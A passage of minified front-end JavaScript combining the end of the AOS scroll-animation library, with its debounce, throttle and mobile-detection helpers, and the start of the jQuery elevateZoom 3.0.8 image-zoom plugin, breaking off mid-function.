e===!0||"mobile"===e&&p.default.mobile()||"phone"===e&&p.default.phone()||"tablet"===e&&p.default.tablet()||"function"==typeof e&&e()===!0},A=function(e){return j=i(j,e),w=(0,h.default)(),z(j.disable)||x?S():(document.querySelector("body").setAttribute("data-aos-easing",j.easing),document.querySelector("body").setAttribute("data-aos-duration",j.duration),document.querySelector("body").setAttribute("data-aos-delay",j.delay),"DOMContentLoaded"===j.startEvent&&["complete","interactive"].indexOf(document.readyState)>-1?O(!0):"load"===j.startEvent?window.addEventListener(j.startEvent,function(){O(!0)}):document.addEventListener(j.startEvent,function(){O(!0)}),window.addEventListener("resize",(0,f.default)(O,j.debounceDelay,!0)),window.addEventListener("orientationchange",(0,f.default)(O,j.debounceDelay,!0)),window.addEventListener("scroll",(0,u.default)(function(){(0,b.default)(w,j.once)},j.throttleDelay)),j.disableMutationObserver||(0,d.default)("[data-aos]",_),w)};e.exports={init:A,refresh:O,refreshHard:_}},function(e,t){},,,,,function(e,t){(function(t){"use strict";function n(e,t,n){function o(t){var n=b,o=v;return b=v=void 0,k=t,g=e.apply(o,n)}function r(e){return k=e,h=setTimeout(s,t),_?o(e):g}function a(e){var n=e-w,o=e-k,i=t-n;return S?j(i,y-o):i}function c(e){var n=e-w,o=e-k;return void 0===w||n>=t||n<0||S&&o>=y}function s(){var e=O();return c(e)?d(e):void(h=setTimeout(s,a(e)))}function d(e){return h=void 0,z&&b?o(e):(b=v=void 0,g)}function l(){void 0!==h&&clearTimeout(h),k=0,b=w=v=h=void 0}function p(){return void 0===h?g:d(O())}function m(){var e=O(),n=c(e);if(b=arguments,v=this,w=e,n){if(void 0===h)return r(w);if(S)return h=setTimeout(s,t),o(w)}return void 0===h&&(h=setTimeout(s,t)),g}var b,v,y,g,h,w,k=0,_=!1,S=!1,z=!0;if("function"!=typeof e)throw new TypeError(f);return t=u(t)||0,i(n)&&(_=!!n.leading,S="maxWait"in n,y=S?x(u(n.maxWait)||0,t):y,z="trailing"in n?!!n.trailing:z),m.cancel=l,m.flush=p,m}function o(e,t,o){var r=!0,a=!0;if("function"!=typeof e)throw new TypeError(f);return i(o)&&(r="leading"in o?!!o.leading:r,a="trailing"in o?!!o.trailing:a),n(e,t,{leading:r,maxWait:t,trailing:a})}function i(e){var t="undefined"==typeof e?"undefined":c(e);return!!e&&("object"==t||"function"==t)}function r(e){return!!e&&"object"==("undefined"==typeof e?"undefined":c(e))}function a(e){return"symbol"==("undefined"==typeof e?"undefined":c(e))||r(e)&&k.call(e)==d}function u(e){if("number"==typeof e)return e;if(a(e))return s;if(i(e)){var t="function"==typeof e.valueOf?e.valueOf():e;e=i(t)?t+"":t}if("string"!=typeof e)return 0===e?e:+e;e=e.replace(l,"");var n=m.test(e);return n||b.test(e)?v(e.slice(2),n?2:8):p.test(e)?s:+e}var c="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},f="Expected a function",s=NaN,d="[object Symbol]",l=/^\s+|\s+$/g,p=/^[-+]0x[0-9a-f]+$/i,m=/^0b[01]+$/i,b=/^0o[0-7]+$/i,v=parseInt,y="object"==("undefined"==typeof t?"undefined":c(t))&&t&&t.Object===Object&&t,g="object"==("undefined"==typeof self?"undefined":c(self))&&self&&self.Object===Object&&self,h=y||g||Function("return this")(),w=Object.prototype,k=w.toString,x=Math.max,j=Math.min,O=function(){return h.Date.now()};e.exports=o}).call(t,function(){return this}())},function(e,t){(function(t){"use strict";function n(e,t,n){function i(t){var n=b,o=v;return b=v=void 0,O=t,g=e.apply(o,n)}function r(e){return O=e,h=setTimeout(s,t),_?i(e):g}function u(e){var n=e-w,o=e-O,i=t-n;return S?x(i,y-o):i}function f(e){var n=e-w,o=e-O;return void 0===w||n>=t||n<0||S&&o>=y}function s(){var e=j();return f(e)?d(e):void(h=setTimeout(s,u(e)))}function d(e){return h=void 0,z&&b?i(e):(b=v=void 0,g)}function l(){void 0!==h&&clearTimeout(h),O=0,b=w=v=h=void 0}function p(){return void 0===h?g:d(j())}function m(){var e=j(),n=f(e);if(b=arguments,v=this,w=e,n){if(void 0===h)return r(w);if(S)return h=setTimeout(s,t),i(w)}return void 0===h&&(h=setTimeout(s,t)),g}var b,v,y,g,h,w,O=0,_=!1,S=!1,z=!0;if("function"!=typeof e)throw new TypeError(c);return t=a(t)||0,o(n)&&(_=!!n.leading,S="maxWait"in n,y=S?k(a(n.maxWait)||0,t):y,z="trailing"in n?!!n.trailing:z),m.cancel=l,m.flush=p,m}function o(e){var t="undefined"==typeof e?"undefined":u(e);return!!e&&("object"==t||"function"==t)}function i(e){return!!e&&"object"==("undefined"==typeof e?"undefined":u(e))}function r(e){return"symbol"==("undefined"==typeof e?"undefined":u(e))||i(e)&&w.call(e)==s}function a(e){if("number"==typeof e)return e;if(r(e))return f;if(o(e)){var t="function"==typeof e.valueOf?e.valueOf():e;e=o(t)?t+"":t}if("string"!=typeof e)return 0===e?e:+e;e=e.replace(d,"");var n=p.test(e);return n||m.test(e)?b(e.slice(2),n?2:8):l.test(e)?f:+e}var u="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},c="Expected a function",f=NaN,s="[object Symbol]",d=/^\s+|\s+$/g,l=/^[-+]0x[0-9a-f]+$/i,p=/^0b[01]+$/i,m=/^0o[0-7]+$/i,b=parseInt,v="object"==("undefined"==typeof t?"undefined":u(t))&&t&&t.Object===Object&&t,y="object"==("undefined"==typeof self?"undefined":u(self))&&self&&self.Object===Object&&self,g=v||y||Function("return this")(),h=Object.prototype,w=h.toString,k=Math.max,x=Math.min,j=function(){return g.Date.now()};e.exports=n}).call(t,function(){return this}())},function(e,t){"use strict";function n(e,t){var n=new r(o);a=t,n.observe(i.documentElement,{childList:!0,subtree:!0,removedNodes:!0})}function o(e){e&&e.forEach(function(e){var t=Array.prototype.slice.call(e.addedNodes),n=Array.prototype.slice.call(e.removedNodes),o=t.concat(n).filter(function(e){return e.hasAttribute&&e.hasAttribute("data-aos")}).length;o&&a()})}Object.defineProperty(t,"__esModule",{value:!0});var i=window.document,r=window.MutationObserver||window.WebKitMutationObserver||window.MozMutationObserver,a=function(){};t.default=n},function(e,t){"use strict";function n(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function o(){return navigator.userAgent||navigator.vendor||window.opera||""}Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}return function(t,n,o){return n&&e(t.prototype,n),o&&e(t,o),t}}(),r=/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i,a=/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,u=/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino|android|ipad|playbook|silk/i,c=/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,f=function(){function e(){n(this,e)}return i(e,[{key:"phone",value:function(){var e=o();return!(!r.test(e)&&!a.test(e.substr(0,4)))}},{key:"mobile",value:function(){var e=o();return!(!u.test(e)&&!c.test(e.substr(0,4)))}},{key:"tablet",value:function(){return this.mobile()&&!this.phone()}}]),e}();t.default=new f},function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=function(e,t,n){var o=e.node.getAttribute("data-aos-once");t>e.position?e.node.classList.add("aos-animate"):"undefined"!=typeof o&&("false"===o||!n&&"true"!==o)&&e.node.classList.remove("aos-animate")},o=function(e,t){var o=window.pageYOffset,i=window.innerHeight;e.forEach(function(e,r){n(e,i+o,t)})};t.default=o},function(e,t,n){"use strict";function o(e){return e&&e.__esModule?e:{default:e}}Object.defineProperty(t,"__esModule",{value:!0});var i=n(12),r=o(i),a=function(e,t){return e.forEach(function(e,n){e.node.classList.add("aos-init"),e.position=(0,r.default)(e.node,t.offset)}),e};t.default=a},function(e,t,n){"use strict";function o(e){return e&&e.__esModule?e:{default:e}}Object.defineProperty(t,"__esModule",{value:!0});var i=n(13),r=o(i),a=function(e,t){var n=0,o=0,i=window.innerHeight,a={offset:e.getAttribute("data-aos-offset"),anchor:e.getAttribute("data-aos-anchor"),anchorPlacement:e.getAttribute("data-aos-anchor-placement")};switch(a.offset&&!isNaN(a.offset)&&(o=parseInt(a.offset)),a.anchor&&document.querySelectorAll(a.anchor)&&(e=document.querySelectorAll(a.anchor)[0]),n=(0,r.default)(e).top,a.anchorPlacement){case"top-bottom":break;case"center-bottom":n+=e.offsetHeight/2;break;case"bottom-bottom":n+=e.offsetHeight;break;case"top-center":n+=i/2;break;case"bottom-center":n+=i/2+e.offsetHeight;break;case"center-center":n+=i/2+e.offsetHeight/2;break;case"top-top":n+=i;break;case"bottom-top":n+=e.offsetHeight+i;break;case"center-top":n+=e.offsetHeight/2+i}return a.anchorPlacement||a.offset||isNaN(t)||(o=t),n+o};t.default=a},function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=function(e){for(var t=0,n=0;e&&!isNaN(e.offsetLeft)&&!isNaN(e.offsetTop);)t+=e.offsetLeft-("BODY"!=e.tagName?e.scrollLeft:0),n+=e.offsetTop-("BODY"!=e.tagName?e.scrollTop:0),e=e.offsetParent;return{top:n,left:t}};t.default=n},function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=function(e){return e=e||document.querySelectorAll("[data-aos]"),Array.prototype.map.call(e,function(e){return{node:e}})};t.default=n}])});/* jQuery elevateZoom 3.0.8 - Demo's and documentation: - www.elevateweb.co.uk/image-zoom - Copyright (c) 2013 Andrew Eades - www.elevateweb.co.uk - Dual licensed under the LGPL licenses. - http://en.wikipedia.org/wiki/MIT_License - http://en.wikipedia.org/wiki/GNU_General_Public_License */
"function"!==typeof Object.create&&(Object.create=function(d){function h(){}h.prototype=d;return new h});
(function(d,h,l,m){var k={init:function(b,a){var c=this;c.elem=a;c.$elem=d(a);c.imageSrc=c.$elem.data("zoom-image")?c.$elem.data("zoom-image"):c.$elem.attr("src");c.options=d.extend({},d.fn.elevateZoom.options,b);c.options.tint&&(c.options.lensColour="none",c.options.lensOpacity="1");"inner"==c.options.zoomType&&(c.options.showLens=!1);c.$elem.parent().removeAttr("title").removeAttr("alt");c.zoomImage=c.imageSrc;c.refresh(1);d("#"+c.options.gallery+" a").click(function(a){c.options.galleryActiveClass&&
(d("#"+c.options.gallery+" a").removeClass(c.options.galleryActiveClass),d(this).addClass(c.options.galleryActiveClass));a.preventDefault();d(this).data("zoom-image")?c.zoomImagePre=d(this).data("zoom-image"):c.zoomImagePre=d(this).data("image");c.swaptheimage(d(this).data("image"),c.zoomImagePre);return!1})},refresh:function(b){var a=this;setTimeout(function(){a.fetch(a.imageSrc)},b||a.options.refresh)},fetch:function(b){var a=this,c=new Image;c.onload=function(){a.largeWidth=c.width;a.largeHeight=
c.height;a.startZoom();a.currentImage=a.imageSrc;a.options.onZoomedImageLoaded(a.$elem)};c.src=b},startZoom:function(){var b=this;b.nzWidth=b.$elem.width();b.nzHeight=b.$elem.height();b.isWindowActive=!1;b.isLensActive=!1;b.isTintActive=!1;b.overWindow=!1;b.options.imageCrossfade&&(b.zoomWrap=b.$elem.wrap('<div style="height:'+b.nzHeight+"px;width:"+b.nzWidth+'px;" class="zoomWrapper" />'),b.$elem.css("position","absolute"));b.zoomLock=1;b.scrollingLock=!1;b.changeBgSize=!1;b.currentZoomLevel=b.options.zoomLevel;
b.nzOffset=b.$elem.offset();b.widthRatio=b.largeWidth/b.currentZoomLevel/b.nzWidth;b.heightRatio=b.largeHeight/b.currentZoomLevel/b.nzHeight;"window"==b.options.zoomType&&(b.zoomWindowStyle="overflow: hidden;background-position: 0px 0px;text-align:center;background-color: "+String(b.options.zoomWindowBgColour)+";width: "+String(b.options.zoomWindowWidth)+"px;height: "+String(b.options.zoomWindowHeight)+"px;float: left;background-size: "+b.largeWidth/b.currentZoomLevel+"px "+b.largeHeight/b.currentZoomLevel+
"px;display: none;z-index:100;border: "+String(b.options.borderSize)+"px solid "+b.options.borderColour+";background-repeat: no-repeat;position: absolute;");if("inner"==b.options.zoomType){var a=b.$elem.css("border-left-width");b.zoomWindowStyle="overflow: hidden;margin-left: "+String(a)+";margin-top: "+String(a)+";background-position: 0px 0px;width: "+String(b.nzWidth)+"px;height: "+String(b.nzHeight)+"px;float: left;display: none;cursor:"+b.options.cursor+";px solid "+b.options.borderColour+";background-repeat: no-repeat;position: absolute;"}"window"==
b.options.zoomType&&(lensHeight=b.nzHeight<b.options.zoomWindowWidth/b.widthRatio?b.nzHeight:String(b.options.zoomWindowHeight/b.heightRatio),lensWidth=b.largeWidth<b.options.zoomWindowWidth?b.nzWidth:b.options.zoomWindowWidth/b.widthRatio,b.lensStyle="background-position: 0px 0px;width: "+String(b.options.zoomWindowWidth/b.widthRatio)+"px;height: "+String(b.options.zoomWindowHeight/b.heightRatio)+"px;float: right;display: none;overflow: hidden;z-index: 999;opacity:"+
b.options.lensOpacity+";filter: alpha(opacity = "+100*b.options.lensOpacity+"); zoom:1;width:"+lensWidth+"px;height:"+lensHeight+"px;background-color:"+b.options.lensColour+";cursor:"+b.options.cursor+";border: "+b.options.lensBorderSize+"px solid "+b.options.lensBorderColour+";background-repeat: no-repeat;position: absolute;");b.tintStyle="display: block;position: absolute;background-color: "+b.options.tintColour+";filter:alpha(opacity=0);opacity: 0;width: "+b.nzWidth+"px;height: "+b.nzHeight+"px;";
b.lensRound="";"lens"==b.options.zoomType&&(b.lensStyle="background-position: 0px 0px;float: left;display: none;border: "+String(b.options.borderSize)+"px solid "+b.options.borderColour+";width:"+String(b.options.lensSize)+"px;height:"+String(b.options.lensSize)+"px;background-repeat: no-repeat;position: absolute;");"round"==b.options.lensShape&&(b.lensRound="border-top-left-radius: "+String(b.options.lensSize/2+b.options.borderSize)+"px;border-top-right-radius: "+String(b.options.lensSize/2+b.options.borderSize)+
"px;border-bottom-left-radius: "+String(b.options.lensSize/2+b.options.borderSize)+"px;border-bottom-right-radius: "+String(b.options.lensSize/2+b.options.borderSize)+"px;");b.zoomContainer=d('<div class="zoomContainer" style="position:absolute;left:'+b.nzOffset.left+"px;top:"+b.nzOffset.top+"px;height:"+b.nzHeight+"px;width:"+b.nzWidth+'px;"></div>');d("body").append(b.zoomContainer);b.options.containLensZoom&&"lens"==b.options.zoomType&&b.zoomContainer.css("overflow",
"hidden");"inner"!=b.options.zoomType&&(b.zoomLens=d("<div class='zoomLens' style='"+b.lensStyle+b.lensRound+"'>&nbsp;</div>").appendTo(b.zoomContainer).click(function(){b.$elem.trigger("click")}),b.options.tint&&(b.tintContainer=d("<div/>").addClass("tintContainer"),b.zoomTint=d("<div class='zoomTint' style='"+b.tintStyle+"'></div>"),b.zoomLens.wrap(b.tintContainer),b.zoomTintcss=b.zoomLens.after(b.zoomTint),b.zoomTintImage=d('<img style="position: absolute; left: 0px; top: 0px; max-width: none; width: '+
b.nzWidth+"px; height: "+b.nzHeight+'px;" src="'+b.imageSrc+'">').appendTo(b.zoomLens).click(function(){b.$elem.trigger("click")})));isNaN(b.options.zoomWindowPosition)?b.zoomWindow=d("<div style='z-index:999;left:"+b.windowOffsetLeft+"px;top:"+b.windowOffsetTop+"px;"+b.zoomWindowStyle+"' class='zoomWindow'>&nbsp;</div>").appendTo("body").click(function(){b.$elem.trigger("click")}):b.zoomWindow=d("<div style='z-index:999;left:"+b.windowOffsetLeft+"px;top:"+b.windowOffsetTop+"px;"+b.zoomWindowStyle+
"' class='zoomWindow'>&nbsp;</div>").appendTo(b.zoomContainer).click(function(){b.$elem.trigger("click")});b.zoomWindowContainer=d("<div/>").addClass("zoomWindowContainer").css("width",b.options.zoomWindowWidth);b.zoomWindow.wrap(b.zoomWindowContainer);"lens"==b.options.zoomType&&b.zoomLens.css({backgroundImage:"url('"+b.imageSrc+"')"});"window"==b.options.zoomType&&b.zoomWindow.css({backgroundImage:"url('"+b.imageSrc+"')"});"inner"==b.options.zoomType&&b.zoomWindow.css({backgroundImage:"url('"+b.imageSrc+
"')"});b.$elem.bind("touchmove",function(a){a.preventDefault();b.setPosition(a.originalEvent.touches[0]||a.originalEvent.changedTouches[0])});b.zoomContainer.bind("touchmove",function(a){"inner"==b.options.zoomType&&b.showHideWindow("show");a.preventDefault();b.setPosition(a.originalEvent.touches[0]||a.originalEvent.changedTouches[0])});b.zoomContainer.bind("touchend",function(a){b.showHideWindow("hide");b.options.showLens&&b.showHideLens("hide");b.options.tint&&"inner"!=b.options.zoomType&&b.showHideTint("hide")});
b.$elem.bind("touchend",function(a){b.showHideWindow("hide");b.options.showLens&&b.showHideLens("hide");b.options.tint&&"inner"!=b.options.zoomType&&b.showHideTint("hide")});b.options.showLens&&(b.zoomLens.bind("touchmove",function(a){a.preventDefault();b.setPosition(a.originalEvent.touches[0]||a.originalEvent.changedTouches[0])}),b.zoomLens.bind("touchend",function(a){b.showHideWindow("hide");b.options.showLens&&b.showHideLens("hide");b.options.tint&&"inner"!=b.options.zoomType&&b.showHideTint("hide")}));
b.$elem.bind("mousemove",function(a){!1==b.overWindow&&b.setElements("show");if(b.lastX!==a.clientX||b.lastY!==a.clientY)b.setPosition(a),b.currentLoc=a;b.lastX=a.clientX;b.lastY=a.clientY});b.zoomContainer.bind("mousemove",function(a){!1==b.overWindow&&b.setElements("show");if(b.lastX!==a.clientX||b.lastY!==a.clientY)b.setPosition(a),b.currentLoc=a;b.lastX=a.clientX;b.lastY=a.clientY});"inner"!=b.options.zoomType&&b.zoomLens.bind("mousemove",function(a){if(b.lastX!==a.clientX||b.lastY!==a.clientY)b.setPosition(a),
b.currentLoc=a;b.lastX=a.clientX;b.lastY=a.clientY});b.options.tint&&"inner"!=b.options.zoomType&&b.zoomTint.bind("mousemove",function(a){if(b.lastX!==a.clientX||b.lastY!==a.clientY)b.setPosition(a),b.currentLoc=a;b.lastX=a.clientX;b.lastY=a.clientY});"inner"==b.options.zoomType&&b.zoomWindow.bind("mousemove",function(a){if(b.lastX!==a.clientX||b.lastY!==a.clientY)b.setPosition(a),b.currentLoc=a;b.lastX=a.clientX;b.lastY=a.clientY});b.zoomContainer.add(b.$elem).mouseenter(function(){!1==b.overWindow&&
b.setElements("show")}).mouseleave(function(){b.scrollLock||b.setElements("hide")});"inner"!=b.options.zoomType&&b.zoomWindow.mouseenter(function(){b.overWindow=!0;b.setElements("hide")}).mouseleave(function(){b.overWindow=!1});b.minZoomLevel=b.options.minZoomLevel?b.options.minZoomLevel:2*b.options.scrollZoomIncrement;b.options.scrollZoom&&b.zoomContainer.add(b.$elem).bind("mousewheel DOMMouseScroll MozMousePixelScroll",function(a){b.scrollLock=!0;clearTimeout(d.data(this,"timer"));d.data(this,"timer",
setTimeout(function(){b.scrollLock=!1},250));var e=a.originalEvent.wheelDelta||-1*a.originalEvent.detail;a.stopImmediatePropagation();a.stopPropagation();a.preventDefault();0<e/120?b.currentZoomLevel>=b.minZoomLevel&&b.changeZoomLevel(b.currentZoomLevel-b.options.scrollZoomIncrement):b.options.maxZoomLevel?b.currentZoomLevel<=b.options.maxZoomLevel&&b.changeZoomLevel(parseFloat(b.currentZoomLevel)+b.options.scrollZoomIncrement):b.changeZoomLevel(parseFloat(b.currentZoomLevel)+b.options.scrollZoomIncrement);
return!1})},setElements:function(b){if(!this.options.zoomEnabled)return!1;"show"==b&&this.isWindowSet&&("inner"==this.options.zoomType&&this.showHideWindow("show"),"window"==this.options.zoomType&&this.showHideWindow("show"),this.options.showLens&&this.showHideLens("show"),this.options.tint&&"inner"!=this.options.zoomType&&this.showHideTint("show"));"hide"==b&&("window"==this.options.zoomType&&this.showHideWindow("hide"),this.options.tint||this.showHideWindow("hide"),this.options.showLens&&this.showHideLens("hide"),
this.options.tint&&this.showHideTint("hide"))},setPosition:function(b){if(!this.options.zoomEnabled)return!1;this.nzHeight=this.$elem.height();this.nzWidth=this.$elem.width();this.nzOffset=this.$elem.offset();this.options.tint&&"inner"!=this.options.zoomType&&(this.zoomTint.css({top:0}),this.zoomTint.css({left:0}));this.options.responsive&&!this.options.scrollZoom&&this.options.showLens&&(lensHeight=this.nzHeight<this.options.zoomWindowWidth/this.widthRatio?this.nzHeight:String(this.options.zoomWindowHeight/
this.heightRatio),lensWidth=this.largeWidth<this.options.zoomWindowWidth?this.nzWidth:this.options.zoomWindowWidth/this.widthRatio,this.widthRatio=this.largeWidth/this.nzWidth,this.heightRatio=this.largeHeight/this.nzHeight,"lens"!=this.options.zoomType&&(lensHeight=this.nzHeight<this.options.zoomWindowWidth/this.widthRatio?this.nzHeight:String(this.options.zoomWindowHeight/this.heightRatio),lensWidth=this.options.zoomWindowWidth<this.options.zoomWindowWidth?this.nzWidth:this.options.zoomWindowWidth/
this.widthRatio,this.zoomLens.css("width",lensWidth),this.zoomLens.css("height",lensHeight),this.options.tint&&(this.zoomTintImage.css("width",this.nzWidth),this.zoomTintImage.css("height",this.nzHeight))),"lens"==this.options.zoomType&&this.zoomLens.css({width:String(this.options.lensSize)+"px",height:String(this.options.lensSize)+"px"}));this.zoomContainer.css({top:this.nzOffset.top});this.zoomContainer.css({left:this.nzOffset.left});this.mouseLeft=parseInt(b.pageX-this.nzOffset.left);this.mouseTop=
parseInt(b.pageY-this.nzOffset.top);"window"==this.options.zoomType&&(this.Etoppos=this.mouseTop<this.zoomLens.height()/2,this.Eboppos=this.mouseTop>this.nzHeight-this.zoomLens.height()/2-2*this.options.lensBorderSize,this.Eloppos=this.mouseLeft<0+this.zoomLens.width()/2,this.Eroppos=this.mouseLeft>this.nzWidth-this.zoomLens.width()/2-2*this.options.lensBorderSize);"inner"==this.options.zoomType&&(this.Etoppos=this.mouseTop<this.nzHeight/2/this.heightRatio,this.Eboppos=this.mouseTop>this.nzHeight-
this.nzHeight/2/this.heightRatio,this.Eloppos=this.mouseLeft<0+this.nzWidth/2/this.widthRatio,this.Eroppos=this.mouseLeft>this.nzWidth-this.nzWidth/2/this.widthRatio-2*this.options.lensBorderSize);0>=this.mouseLeft||0>this.mouseTop||this.mouseLeft>this.nzWidth||this.mouseTop>this.nzHeight?this.setElements("hide"):(this.options.showLens&&(this.lensLeftPos=String(this.mouseLeft-this.zoomLens.width()/2),this.lensTopPos=String(this.mouseTop-this.zoomLens.height()/2)),this.Etoppos&&(this.lensTopPos=0),
this.Eloppos&&(this.tintpos=this.lensLeftPos=this.windowLeftPos=0),"window"==this.options.zoomType&&(this.Eboppos&&(this.lensTopPos=Math.max(this.nzHeight-this.zoomLens.height()-2*this.options.lensBorderSize,0)),this.Eroppos&&(this.lensLeftPos=this.nzWidth-this.zoomLens.width()-2*this.options.lensBorderSize)),"inner"==this.options.zoomType&&(this.Eboppos&&(this.lensTopPos=Math.max(this.nzHeight-2*this.options.lensBorderSize,0)),this.Eroppos&&(this.lensLeftPos=this.nzWidth-this.nzWidth-2*this.options.lensBorderSize)),
"lens"==this.options.zoomType&&(this.windowLeftPos=String(-1*((b.pageX-this.nzOffset.left)*this.widthRatio-this.zoomLens.width()/2)),this.windowTopPos=String(-1*((b.pageY-this.nzOffset.top)*this.heightRatio-this.zoomLens.height()/2)),this.zoomLens.css({backgroundPosition:this.windowLeftPos+"px "+this.windowTopPos+"px"}),this.changeBgSize&&(this.nzHeight>this.nzWidth?("lens"==this.options.zoomType&&this.zoomLens.css({"background-size":this.largeWidth/this.newvalueheight+"px "+this.largeHeight/this.newvalueheight+
